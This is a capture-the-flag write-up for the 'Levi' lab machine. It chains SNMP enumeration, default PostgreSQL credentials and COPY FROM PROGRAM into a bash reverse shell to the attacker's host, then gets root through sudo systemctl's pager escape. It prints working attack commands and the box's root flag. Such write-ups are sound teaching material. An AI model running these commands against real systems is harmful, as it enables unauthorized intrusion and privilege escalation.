Levi Writeup — From SNMP Walk to COPY FROM PROGRAM #
In this writeup we tackle the Linux Easy box Levi. Being Easy, it's pretty quick — if you're just getting started, it's a fun one to try cold without reading anyone's solution.
To keep things interesting, we won't lean on the usual TCP port scan: I'll show a different way of fingerprinting the running services.
Attack chain:
- Enumeration: UDP port scan reveals SNMP (161/udp)
- Foothold: snmpwalk → leak the running PostgreSQL → connect with default credentials →
COPY FROM PROGRAMfor RCE - TTY upgrade:
python3 pty.spawn+stty raw -echoto upgrade the nc reverse shell into a full TTY - Privilege escalation: abuse
sudo systemctl(NOPASSWD) via the GTFOBins technique to land root
1. Enumeration #
1.1 Find your IP and stash it in an env var #
Let's get started. As a habit, I park my own IP in an environment variable up front — it makes everything that follows shorter to type.
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:1f:b7:23 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.106/24 brd 192.168.56.255 scope global dynamic noprefixroute eth0

$ export IP=192.168.56.106
$ echo $IP
192.168.56.106
1.2 Find the target IP (netdiscover) #
Now we need the target's IP. There are several ways to do this; I usually reach for Nmap or netdiscover. We'll use netdiscover here.
$ sudo netdiscover -i eth0 -r 192.168.56.0/24

Two candidates show up, but checking the MAC addresses confirms 192.168.56.50 is the target. Let's stash that in an env var too.
$ export targetIP=192.168.56.50
$ echo $targetIP
192.168.56.50
1.3 Identify services with a UDP scan #
Time to find out what services are running. Instead of the usual TCP scan, let's go in with UDP and see what attack-relevant services pop up.
$ sudo nmap -sU --top-ports 20 $targetIP
Starting Nmap 7.99 ( https://nmap.org ) at 2026-05-02 07:19 -0400
Nmap scan report for 192.168.56.50
Host is up (0.0035s latency).

PORT      STATE         SERVICE
53/udp    open|filtered domain
67/udp    open|filtered dhcps
...
161/udp   open          snmp
162/udp   open|filtered snmptrap
...
MAC Address: 08:00:27:A1:AC:90 (Oracle VirtualBox virtual NIC)
The UDP scan tells us SNMP (161/udp) is up. That's our way in.
💡 Quick SNMP refresher
SNMP comes in v1 / v2c / v3, and v1 and v2c are the vulnerable ones. Specifically:
- Authentication is just a plaintext community string
- Default community strings (
publicfor read,privatefor write) are routinely left in place- Traffic is unencrypted
So if you can guess the community string, you can pull system info, process lists, and network details out wholesale.
2. Foothold / User Flag #
2.1 Pulling info via SNMP #
Start with the classic default community string — public.
$ snmpwalk -v2c -c public $targetIP | head -30
iso.3.6.1.2.1.1.1.0 = STRING: "Linux levi 5.4.0-216-generic #236-Ubuntu SMP Fri Apr 11 19:53:21 UTC 2025 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (66950) 0:11:09.50
iso.3.6.1.2.1.1.4.0 = STRING: "Levi Ackerman"
iso.3.6.1.2.1.1.5.0 = STRING: "levi"
iso.3.6.1.2.1.1.6.0 = STRING: "Wall Maria"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
...
⚠️ SNMP is wide open. The default community string
publicworks.💡
snmp-checkgives a friendlier dump:snmp-check -c public $targetIP
Hostname levi, contact Levi Ackerman, location Wall Maria — Attack on Titan fans get a fun nod here.
Next, let's pull the process information. This is the juicy bit: the command-line arguments of running processes are visible, which sometimes leaks passwords or tells us exactly which services are alive.
# Process list (HOST-RESOURCES-MIB)
$ snmpwalk -v2c -c public $targetIP 1.3.6.1.2.1.25.4.2.1.2 | head

# Process arguments (passwords sometimes show up here)
$ snmpwalk -v2c -c public $targetIP 1.3.6.1.2.1.25.4.2.1.5 | head
Sample output:
HOST-RESOURCES-MIB::hrSWRunPath.1234 = STRING: "/usr/lib/postgresql/14/bin/postgres"
HOST-RESOURCES-MIB::hrSWRunPath.5678 = STRING: "/usr/sbin/apache2"
💡 PostgreSQL 14 is running. That's a strong hint about which credentials to try.
2.2 Connecting to PostgreSQL with default credentials #
SNMP told us PostgreSQL is running. In a security-lazy environment you'd expect either reused passwords or the defaults left untouched.
Let's try the canonical default first: postgres:postgres.
$ psql -h $targetIP -U postgres -d postgres
Password for user postgres: postgres

postgres=# \l
       List of databases
   Name    |  Owner   | Encoding
-----------+----------+---------
 postgres  | postgres | UTF8
...
⚠️ PostgreSQL is in. The default credentials are still in place.
💡 PostgreSQL default credentials worth trying:
postgres:postgrespostgres:passwordpostgres:(empty)admin:admin
2.3 RCE via COPY FROM PROGRAM #
PostgreSQL 9.3 and later support COPY FROM PROGRAM, which pipes the output of a shell command into a table. It's a well-known RCE vector.
postgres=# CREATE TABLE shell(cmd_output text);
postgres=# COPY shell FROM PROGRAM 'id';
postgres=# SELECT * FROM shell;
       cmd_output
----------------------------------------
 uid=109(postgres) gid=109(postgres) groups=109(postgres)
💡
COPY FROM PROGRAMis meant for importing data by running a shell command under the postgres process. Only authenticated DB users can use it — but the moment they can, it's effectively RCE.
Now let's catch a reverse shell.
First, start a listener on the Kali side:
$ nc -lvnp 4444
listening on [any] 4444 ...
Then run this from the target's psql session:
postgres=# COPY shell FROM PROGRAM 'bash -c "bash -i >& /dev/tcp/<host IP, the literal address — not the env var>/4444 0>&1"';
Our nc listener catches a shell as the postgres user.
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.50] xxxxx
postgres@levi:/$
Grab the user flag while we're here.
postgres@levi:/$ cat /home/postgres/user.txt
# (User Flag)
3. Privilege Escalation: sudo systemctl (GTFOBins) #
3.1 Check sudo privileges #
The classic sudo -l:
postgres@levi:~$ sudo -l
Matching Defaults entries for postgres on levi:
    env_reset, mail_badpass

User postgres may run the following commands on levi:
    (root) NOPASSWD: /usr/bin/systemctl
⚠️
systemctlis allowed with NOPASSWD. It's a service-management command, but a quick GTFOBins check shows it's exploitable.
3.2 Upgrade the reverse shell to a TTY (prerequisite) #
Tempting as it is to fire sudo systemctl right now, the shell-escape from inside less won't behave reliably until we have a real TTY.
The reverse shell we got from COPY FROM PROGRAM will greet you with something like this on login:
bash: cannot set terminal process group
bash: no job control in this shell
That's a stripped-down shell with no full controlling terminal (TTY). In this state, interactive commands like less, vim, and sudo misbehave — try the !sh shell-escape from inside systemctl's pager (less) and you'll see it crash or eat your keystrokes.
So we upgrade the reverse shell to a pseudo-TTY. Steps:
Step 1: Spawn a pseudo-TTY on the target
postgres@levi:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@levi:/$
⚠️ Levi has
python3only — there's nopython. Runpython -c '...'and you'll getCommand 'python' not found, did you mean: command 'python3' from deb python3. Usepython3directly.
Step 2: Suspend nc on the Kali side and put the local terminal into raw mode
# Press Ctrl + Z while you're on the target shell
^Z
zsh: suspended  nc -lvnp 4444

# Back on Kali, run the following on a single line: stty raw -echo; fg
$ stty raw -echo; fg
| Setting | Meaning |
|---|---|
stty raw |
Pass input straight through to the remote side (no line buffering, no special-key handling) |
-echo |
Stop echoing input characters locally |
fg |
Bring the suspended nc session back to the foreground |
Now arrow keys, Ctrl combinations, Enter, and screen-control sequences all flow to the target as-is.
Step 3: Set TERM and the screen size on the target
After fg puts you back on the target:
$ export TERM=xterm
$ stty rows 40 columns 120
TERM=xterm— tells pagers likelesswhat kind of terminal to draw forstty rows / columns— gives the pager the right screen size (without it, expect garbled output and misaligned input)
Now the shell-escape from inside less (which sudo systemctl invokes) will run reliably.
💡 Why bother:
sudo systemctlitself launches without a TTY. But its pagerlesstakes over the screen and needs a TTY — without one, your input never reaches the escape, and!shdies on the spot. The vulnerability is the NOPASSWD on/usr/bin/systemctl— the TTY upgrade is just the prep work that makes exploiting it stable.
3.3 Abusing systemctl per GTFOBins #
systemctl (with no arguments, or with sub-commands like status whose output is long) pipes its output into a pager — less by default. When run via sudo, that less also runs as root, so a shell-escape from inside less lands you a root shell.
# One of the GTFOBins systemctl entries
postgres@levi:/$ sudo systemctl
(systemctl command listing shows up in less)

# At less's `:` prompt, type the following to escape to a shell
!/bin/sh
less's !command runs an external command. The /bin/sh it spawns is a child of the less process — which is itself a child of sudo systemctl running as root — so the new shell inherits root.
# Confirm with id
# id
uid=0(root) gid=0(root) groups=0(root)

# Root flag
# cat /root/root.txt
c74846012c0c118d62905995f2e874ec
✅ Root flag captured.
💡 Alternative: if the pager doesn't trigger (output is short), force it:
sudo SYSTEMD_PAGER=/bin/sh systemctl.💡 Another route: drop a malicious systemd unit file, link it with
systemctl link, thensystemctl startto run it as root.
⚠️ Common pitfall:
!shdoes sometimes work, but on a half-broken TTY!/bin/shis more reliable. If you've made it tosudo systemctland the shell keeps dying or refusing input, you almost certainly skipped the TTY upgrade in 3.2.
4. Attack path summary #
| Step | Phase | Action | Result |
|---|---|---|---|
| 1 | Enumeration | netdiscover finds the target | 192.168.56.50 |
| 2 | Enumeration | UDP top-ports scan | 161/udp (SNMP) found |
| 3 | Foothold | snmpwalk for system info | community public works |
| 4 | Foothold | snmpwalk for process arguments | confirmed PostgreSQL 14 |
| 5 | Foothold | psql with default credentials | logged in as postgres:postgres |
| 6 | Foothold | COPY FROM PROGRAM | RCE as the postgres user |
| 7 | TTY upgrade | python3 pty.spawn → Ctrl+Z → stty raw -echo; fg → TERM=xterm / stty rows 40 columns 120 |
full TTY |
| 8 | PrivEsc | sudo -l check |
systemctl is NOPASSWD |
| 9 | PrivEsc | sudo systemctl + !/bin/sh from inside less |
uid=0(root) |
5. Takeaways #
Offensive lessons #
- TCP-only scans miss services — SNMP here was UDP. Just adding
-sUreshapes the attack surface. - SNMP v1/v2c will hand over a lot of information just by trying community string
public. - Process arguments (
hrSWRunPath,hrSWRunParameters) are a goldmine — passwords and running services often surface there. - PostgreSQL's
COPY FROM PROGRAMis RCE the moment you have any DB user. - When
sudo -lshows allowed commands, check GTFOBins first — it's the rule. - A nc reverse shell is not a full TTY. Before you reach for any interactive command —
less,vim, anything that goes through a pager and lets you escape to a shell — upgrade withpython3 pty.spawn+stty raw -echo. It's not the vulnerability; it's the prep work that makes exploiting one stable.
Defensive lessons #
- Move SNMP to v3, or at minimum replace the community string with a strong value and ACL the source addresses.
- Always change PostgreSQL's default credentials. Restrict source addresses in
pg_hba.conf. - Don't hand
systemctlto a user with NOPASSWDsudo. If you really must, scope it down to the specific sub-commands you actually need. - Keep SNMP and database services off the public network — firewall them, or bind to localhost only.
It's an Easy box, but it teaches a lot at once:
- why UDP services matter, when you'd otherwise only scan TCP
- the chain of SNMP → credential guessing → DB → RCE
- a textbook GTFOBins abuse
Solid as a teaching machine. See you on the next one.